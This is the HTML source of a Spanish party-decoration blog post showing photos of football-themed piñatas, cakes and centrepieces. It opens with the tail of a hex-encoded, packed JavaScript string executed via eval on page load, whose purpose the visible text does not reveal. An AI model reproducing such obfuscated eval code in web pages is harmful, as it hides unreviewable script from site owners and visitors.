49\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x4d\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x61\x22\x2c\x22\x5c\x5c\x31\x76\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x43\x5c\x5c\x61\x22\x5d\x3b\x31\x50\x28\x31\x42\x28\x31\x72\x2c\x31\x6f\x2c\x54\x2c\x31\x75\x2c\x31\x70\x2c\x31\x4e\x29\x7b\x31\x70\x3d\x31\x42\x28\x54\x29\x7b\x31\x41\x28\x54\x3c\x31\x6f\x3f\x57\x5b\x34\x5d\x3a\x31\x70\x28\x31\x4d\x28\x54\x2f\x31\x6f\x29\x29\x29\x2b\x28\x28\x54\x3d\x54\x25\x31\x6f\x29\x3e\x31\x4b\x3f\x31\x4c\x5b\x57\x5b\x35\x5d\x5d\x28\x54\x2b\x31\x52\x29\x3a\x54\x2e\x31\x56\x28\x31\x54\x29\x29\x7d\x3b\x31\x4a\x28\x54\x2d\x2d\x29\x7b\x31\x55\x28\x31\x75\x5b\x54\x5d\x29\x7b\x31\x72\x3d\x31\x72\x5b\x57\x5b\x38\x5d\x5d\x28\x31\x48\x20\x31\x45\x28\x57\x5b\x36\x5d\x2b\x31\x70\x28\x54\x29\x2b\x57\x5b\x36\x5d\x2c\x57\x5b\x37\x5d\x29\x2c\x31\x75\x5b\x54\x5d\x29\x7d\x7d\x3b\x31\x41\x20\x31\x72\x7d\x28\x57\x5b\x30\x5d\x2c\x31\x47\x2c\x31\x44\x2c\x57\x5b\x33\x5d\x5b\x57\x5b\x32\x5d\x5d\x28\x57\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x31\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x37\x43\x7c\x78\x36\x35\x7c\x78\x37\x34\x7c\x78\x33\x31\x7c\x78\x32\x45\x7c\x78\x36\x39\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x44\x7c\x78\x33\x42\x7c\x78\x32\x32\x7c\x78\x37\x33\x7c\x78\x36\x31\x7c\x78\x36\x46\x7c\x78\x36\x45\x7c\x78\x32\x30\x7c\x78\x36\x44\x7c\x78\x32\x42\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x36\x7c\x78\x37\x30\x7c\x78\x32\x37\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x33\x7c\x78\x33\x33\x7c\x78\x32\x46\x7c\x78\x36\x37\x7c\x78\x33\x43\x7c\x78\x32\x44\x7c\x78\x33\x30\x7c\x78\x37\x44\x7c\x78\x33\x34\x7c\x78\x37\x42\x7c\x78\x37\x39\x7c\x78\x32\x43\x7c\x78\x33\x36\x7c\x78\x37\x37\x7c\x78\x34\x31\x7c\x78\x33\x45\x7c\x78\x32\x31\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x33\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x5f\x30\x78\x38\x32\x37\x38\x7c\x78\x37\x36\x7c\x78\x33\x39\x7c\x78\x32\x36\x7c\x78\x33\x41\x7c\x78\x35\x34\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x36\x42\x7c\x78\x37\x38\x7c\x78\x35\x46\x7c\x78\x34\x36\x7c\x78\x35\x31\x7c\x78\x34\x43\x7c\x78\x34\x32\x7c\x78\x37\x31\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x34\x7c\x78\x34\x46\x7c\x78\x37\x41\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x33\x35\x7c\x78\x33\x32\x7c\x78\x35\x32\x7c\x78\x34\x35\x7c\x78\x35\x35\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x32\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x35\x7c\x78\x34\x45\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x31\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x34\x7c\x78\x35\x43\x7c\x78\x35\x37\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x35\x30\x7c\x72\x65\x74\x75\x72\x6e\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x32\x34\x7c\x31\x32\x31\x7c\x52\x65\x67\x45\x78\x70\x7c\x78\x35\x39\x7c\x36\x32\x7c\x6e\x65\x77\x7c\x78\x32\x41\x7c\x77\x68\x69\x6c\x65\x7c\x33\x35\x7c\x53\x74\x72\x69\x6e\x67\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x35\x33\x66\x64\x78\x36\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x78\x35\x38\x7c\x32\x39\x7c\x78\x35\x41\x7c\x33\x36\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x78\x32\x33\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_md45CD);
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2994993676329008067&amp;zx=c5451e73-d234-4369-a6d4-d373b87045ab' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-1998657356602825 -->

</head>
<body class='item'>
<div id="body-wrapper" class="item">
<div id='header-wrapper'>
<div class='body-row' id='header-wrap'>
<div class='headerleft-wrap'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<div class='titlewrapper'>
<h1 class='title'>
<a href='https://creacionesalgomas.blogspot.com/'>
Creaciones y Algo Mas
</a>
</h1>
</div>
<div class='descriptionwrapper'>
<p class='description'><span>DECORACIÓN DE FIESTAS INFANTILES</span></p>
</div>
</div>
</div></div>
</div>
<div class='headerright-wrap'>
<div class='tm-menu'>
<div class='menu no-items section' id='menu' name='Main Menu'></div>
<div class='menu-mobile'></div>
</div>
</div>
</div>
</div>
<div style='clear: both;'></div>
<div class='ad-top-widget section' id='adwidegt1' name='Top Ad Widget'><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
<div class='body-row' id='content-wrapper'>
<div id='main-wrapper'>
<div id='ads-blog'>
<div class='ad-bottom-widget section' id='adwidegt2' name='Bottom Ad Widget'><div class='widget HTML' data-version='1' id='HTML90'>
<h2 class='title'>Post Top Ad</h2>
<div class='widget-content'>
<span>
</span>
</div>
</div></div>
<div style='clear: both;'></div>
</div>
<div class='main section' id='main'><div class='widget AdSense' data-version='1' id='AdSense2'>
<div class='widget-content'>
<script type="text/javascript">
    google_ad_client = "ca-pub-1998657356602825";
    google_ad_host = "ca-host-pub-1556223355139109";
    google_ad_host_channel = "L0004";
    google_ad_slot = "9673054176";
    google_ad_width = 728;
    google_ad_height = 90;
</script>
<!-- creacionesalgomas_main_AdSense2_728x90_as -->
<script type="text/javascript"
src="//pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
<div class='clear'></div>
</div>
</div><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://creacionesalgomas.blogspot.com/' property='v:title' rel='v:url'>Home</a></span><i class='fa fa-times'></i>
<span typeof='v:Breadcrumb'>
<a href='https://creacionesalgomas.blogspot.com/search/label/Futbol' property='v:title' rel='v:url'>Futbol</a></span>
<i class='fa fa-times'></i><span>FIESTA MOTIVO FUTBOL - FOOTBALL PARTY</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemscope='name headline' itemtype=''>
FIESTA MOTIVO FUTBOL - FOOTBALL PARTY
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='label-head'>
<span class='other-space'><i class='fa fa-times'></i></span>
<a href='https://creacionesalgomas.blogspot.com/search/label/Futbol' rel='tag'>Futbol</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-4415367263350875141' itemprop='articleBody'>
<meta content=' PIÑATA BALÓN DE FUTBOL      TORTA FUTBOL         COTILLONES FUTBOL       CHUPETERO FUTBOL        CAJA DE REGALOS FUTBOL        CENTRO DE ME...' name='twitter:description'/>
<div class="separator" style="clear: both; text-align: center;">
PIÑATA&nbsp;BALÓN&nbsp;DE FUTBOL</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s1600/2013-03-12+14.53.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg" width="240" /></a></div>
<br />
<div style="text-align: center;">
TORTA FUTBOL</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik-Vt9B2tvEwUycEQBvg90T3feJtzsHWV62L3LmN5R_o1197AUZEfp0WAu1Wxov3rsK36RG2ujS3ErPkD8kOsYKTVcGFyCbXHbZm3TQSi8v3cXHFLYqM72LRcC2C4xjUWtTwxigXXyoM8g/s1600/2013-03-11+19.34.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEik-Vt9B2tvEwUycEQBvg90T3feJtzsHWV62L3LmN5R_o1197AUZEfp0WAu1Wxov3rsK36RG2ujS3ErPkD8kOsYKTVcGFyCbXHbZm3TQSi8v3cXHFLYqM72LRcC2C4xjUWtTwxigXXyoM8g/s320/2013-03-11+19.34.jpg" width="320" /></a></div>
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlxftVttK8qyWfLLSx2Z-SfZaLkkIveNqQxlWCHY3ZyfdaFPteIv9LeoOOtWbNzIZid_DXQ6yez5VAmNL_fmTvSmgORdi6ZpUlgYiIBRhztA7WsTvmnYXGVg-rYHBCU7dQYtkZbo2OJiEM/s1600/2013-03-11+19.37.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjlxftVttK8qyWfLLSx2Z-SfZaLkkIveNqQxlWCHY3ZyfdaFPteIv9LeoOOtWbNzIZid_DXQ6yez5VAmNL_fmTvSmgORdi6ZpUlgYiIBRhztA7WsTvmnYXGVg-rYHBCU7dQYtkZbo2OJiEM/s320/2013-03-11+19.37.jpg" width="320" /></a></div>
<br />
<div style="text-align: center;">
COTILLONES FUTBOL</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4vFY7SbBR1iDkz3_-XI090U42MvJ6VRyzUm9zMOoE-wAS31-qLG1KAmePgbIYaqWI8EcGonZTIt-VyhUiNcYzNLzvUrQJGOluJpgiCojEp3-KtoR1SvXcFD0GJzz6AKzg70B2zo1hVLHL/s1600/2013-03-12+14.56.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="227" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg4vFY7SbBR1iDkz3_-XI090U42MvJ6VRyzUm9zMOoE-wAS31-qLG1KAmePgbIYaqWI8EcGonZTIt-VyhUiNcYzNLzvUrQJGOluJpgiCojEp3-KtoR1SvXcFD0GJzz6AKzg70B2zo1hVLHL/s320/2013-03-12+14.56.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CHUPETERO FUTBOL&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMfVXw8OUacV7kqrQefUOZQAO8Akx9DYEW-HZ5y8p1g7YWZiTdZCbiU1ThUF-1kM51m3b9DEniPt9kZOO_RCsC7vKmoANkbrxX5QGY8kwN7ULWrtVsO7SuVuoeuRQ7VzzsLIYdKTyLYxgJ/s1600/2013-03-12+14.54.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgMfVXw8OUacV7kqrQefUOZQAO8Akx9DYEW-HZ5y8p1g7YWZiTdZCbiU1ThUF-1kM51m3b9DEniPt9kZOO_RCsC7vKmoANkbrxX5QGY8kwN7ULWrtVsO7SuVuoeuRQ7VzzsLIYdKTyLYxgJ/s320/2013-03-12+14.54.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CAJA DE REGALOS FUTBOL&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkp5NLNkw1HSiHMGWTsQKw22XXSVp7F2hom2nEUyjw2ukE0573irLukHPbQ_qv74OJPxxeiiCN5YVQ4iDetAjdC7C1lc-eROxcXuLCdBHyjaqkhbLxaKoWrqxjH0ezbIaRE5iP4ptqy0N5/s1600/2013-03-12+14.58.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgkp5NLNkw1HSiHMGWTsQKw22XXSVp7F2hom2nEUyjw2ukE0573irLukHPbQ_qv74OJPxxeiiCN5YVQ4iDetAjdC7C1lc-eROxcXuLCdBHyjaqkhbLxaKoWrqxjH0ezbIaRE5iP4ptqy0N5/s320/2013-03-12+14.58.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CENTRO DE MESA FUTBOL&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOK3ckYI8om2WuAqHZgw4mFoGN2K3sLQktuHF50bEcd4GJTpdtfsq99DEoMwV9CAoXDgvhrvQDYUa10Ua7FfFTIvubrnqlA5oc__FhOFxxr8F69C2J0GqK_2uxSlqWlSLc-WWvdySwAdX7/s1600/2013-03-12+16.35.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="277" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgOK3ckYI8om2WuAqHZgw4mFoGN2K3sLQktuHF50bEcd4GJTpdtfsq99DEoMwV9CAoXDgvhrvQDYUa10Ua7FfFTIvubrnqlA5oc__FhOFxxr8F69C2J0GqK_2uxSlqWlSLc-WWvdySwAdX7/s320/2013-03-12+16.35.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CAJA DE REGALOS FUTBOL</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikwZ6VHv38GsQJdfgXS-bJdASY5sG3sWSkJD1MXmV-y2-1nXRs_1xpZ9nP6QZh2M2j2BY8-u1CxlekasgCHLBZEJjJ_e8JW9ZePv8TujeLSTMEGYggDPF9chV1BnHrmhLwCbP929l-1iig/s1600/2013-03-12+14.59.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="320" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEikwZ6VHv38GsQJdfgXS-bJdASY5sG3sWSkJD1MXmV-y2-1nXRs_1xpZ9nP6QZh2M2j2BY8-u1CxlekasgCHLBZEJjJ_e8JW9ZePv8TujeLSTMEGYggDPF9chV1BnHrmhLwCbP929l-1iig/s320/2013-03-12+14.59.jpg" width="240" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
COTILLONES FUTBOL&nbsp;</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq9GBv6TIwTkhWfr64E_PSCfhH5C-CCMaX64p_bSV_q8WytMruehsSeItEAEao2PyHVIee1oLLM67DqSyVgrhKjNJLehnHEnYiX4kPLVcyQyPkP0KBwaqr99QZhaA5ExfGym8mZVqk4M3V/s1600/2013-03-12+17.36.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="240" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq9GBv6TIwTkhWfr64E_PSCfhH5C-CCMaX64p_bSV_q8WytMruehsSeItEAEao2PyHVIee1oLLM67DqSyVgrhKjNJLehnHEnYiX4kPLVcyQyPkP0KBwaqr99QZhaA5ExfGym8mZVqk4M3V/s320/2013-03-12+17.36.jpg" width="320" /></a></div>
<div class="separator" style="clear: both; text-align: center;">
<br /></div>
<div class="separator" style="clear: both; text-align: center;">
CENTROS DE MESA FUTBOL</div>
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI0nMKoj_MsIysQ-9pGKdwRbYWf13KbRiuMv_c6FvpXhkWYEITjtXtQosEjyQYpXGanOgYw1YIAuPVCctOg_Wkgct5kSGFnCTuorqXhieUfFd-OTJwjjDOoOnY6lRq-VCVdx3HpJe7tVCT/s1600/2013-03-12+17.37.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" height="172" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgI0nMKoj_MsIysQ-9pGKdwRbYWf13KbRiuMv_c6FvpXhkWYEITjtXtQosEjyQYpXGanOgYw1YIAuPVCctOg_Wkgct5kSGFnCTuorqXhieUfFd-OTJwjjDOoOnY6lRq-VCVdx3HpJe7tVCT/s320/2013-03-12+17.37.jpg" width="320" /></a></div>
<span class="&#8221;fullpost&#8221;"> </span>
</div>
</article>
<div class='post-footer'>
<div class='share-box'>
<h8 class='share-title'>Share This:</h8>
<div class='social-btns'>
<a class='btn facebook' href='http://www.facebook.com/sharer.php?u=https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html&title=FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i></a>
<a class='btn twitter' href='http://twitter.com/share?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html&title=FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='btn google' href='https://plus.google.com/share?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html&title=FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google'></i></a>
<a class='btn dribbble' href='http://pinterest.com/pin/create/button/?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjFUXVGiytgvkbg77EXjEHtz5WgzsdZvszRNeA2gOvtLN_nfKAOcHhZ3YoVYh1J5jCSxnzpd4Xg17jE6Rfhw4-ONuwqBMwca9wCJPaSLD8kvJ-xKbm4yO55EOA4WwZqJJAIKDJh4zaz_0tI/s320/2013-03-12+14.53.jpg&description= PIÑATA BALÓN DE FUTBOL      TORTA FUTBOL         COTILLONES FUTBOL       CHUPETERO FUTBOL        CAJA DE REGALOS FUTBOL        CENTRO DE ME...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='btn skype' href='http://www.linkedin.com/shareArticle?url=https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html&title=FIESTA MOTIVO FUTBOL - FOOTBALL PARTY' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div class='ty-author-box'>
<img alt='Author Image' class='avatar avatar-60 photo' height='100' src='' width='110'/>
<p>
<b>About Creaciones y Algo Mas</b>
<br/>
<span name='author-post'></span>
</p>
</div>
<div style='clear:both'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/Futbol?alt=json-in-script&callback=related_results_labels_thumbs&max-results=5' type='text/javascript'></script>
<script type='text/javascript'>
var currentposturl="https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-futbol.html";
var maxresults=3;
var relatedpoststitle="<b>You May Also Like:</b>";
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs();
</script>
</div>
<div style='clear:both'></div>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-661913186'>
<a href='https://www.blogger.com/post-edit.g?blogID=2994993676329008067&postID=4415367263350875141&from=pencil' title='Editar entrada'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=4415367263350875141&target=email' target='_blank' title='Enviar esto por correo electrónico'><span class='share-button-link-text'>Enviar esto por correo electrónico</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=4415367263350875141&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=4415367263350875141&target=twitter' target='_blank' title='Compartir en X'><span class='share-button-link-text'>Compartir en X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=4415367263350875141&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Compartir en Facebook'><span class='share-button-link-text'>Compartir en Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=2994993676329008067&postID=4415367263350875141&target=pinterest' target='_blank' title='Compartir en Pinterest'><span class='share-button-link-text'>Compartir en Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Etiquetas:
<a href='https://creacionesalgomas.blogspot.com/search/label/Futbol' rel='tag'>Futbol</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>

      </div>
    
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No hay comentarios.:</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<h4 id='comment-post-message'>Publicar un comentario</h4>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/2994993676329008067?po=4415367263350875141&hl=es-419&saa=85391&origin=https://creacionesalgomas.blogspot.com' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410px' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
</div>
</div>

        </div></div>
      
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://creacionesalgomas.blogspot.com/2013/04/fiesta-motivo-meteoro.html' id='Blog1_blog-pager-newer-link' title='Entrada más reciente'>Entrada más reciente</a>
</span>
